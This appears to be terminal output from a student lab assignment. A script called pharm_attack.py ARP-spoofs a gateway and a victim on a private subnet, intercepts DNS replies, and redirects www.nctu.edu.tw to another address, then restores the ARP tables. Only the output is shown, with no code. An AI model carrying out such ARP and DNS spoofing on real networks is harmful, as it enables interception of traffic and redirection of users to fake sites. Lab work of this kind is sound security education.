 Terminal File Edit View Search Terminal Help
cs2020@ubuntu:~/Desktop/project 2$ sudo ./pharm_attack.py
[sudo] password for cs2020:
IP MAC Address
-----------------------------------------
172.25.1.2 52:54:00:12:35:00
172.25.1.3 08:00:27:26:e6:49
172.25.1.5 08:00:27:1a:e3:a7
IP MAC Address
-----------------------------------------
Gateway: 172.25.1.1 52:54:00:12:35:00
Victim : 172.25.1.5 08:00:27:1a:e3:a7
[*] ARP spoofing...
[*] Packet intercepting...
[+] New Packet: 8.8.4.4 -> 172.25.1.5
[+] New Packet: 8.8.4.4 -> 172.25.1.5
[+] New Packet: 8.8.4.4 -> 172.25.1.5
[ ] Spoofing www.nctu.edu.tw -> 140.113.207.246
[+] New Packet: 8.8.4.4 -> 172.25.1.5
[ ] Spoofing www.nctu.edu.tw -> 140.113.207.246
[+] New Packet: 8.8.4.4 -> 172.25.1.5
[+] New Packet: 8.8.4.4 -> 172.25.1.5
[+] New Packet: 8.8.4.4 -> 172.25.1.5
[+] New Packet: 8.8.4.4 -> 172.25.1.5
^C
[!] Stop Packet intercepting.
[!] ARP spoofing is terminated, restoring ARP table
[*] Sucessfully restoring ARP table
cs2020@ubuntu:~/Desktop/project 2$